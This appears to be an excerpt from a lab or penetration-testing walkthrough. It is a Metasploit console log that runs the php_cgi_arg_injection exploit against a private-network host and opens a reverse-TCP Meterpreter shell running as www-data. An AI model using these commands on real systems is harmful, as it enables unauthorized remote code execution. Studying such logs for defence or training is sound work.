 msf exploit(php_cgi_arg_injection) > set rhost 192.168.79.179
rhost => 192.168.79.179
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.79.173:4444
[*] Sending stage (33721 bytes) to 192.168.79.179
[*] Meterpreter session 4 opened (192.168.79.173:4444 -> 192.168.79.179:41897) at 2016-07-06 14:07:55 -0500
meterpreter > getuid
Server username: www-data (33)
meterpreter >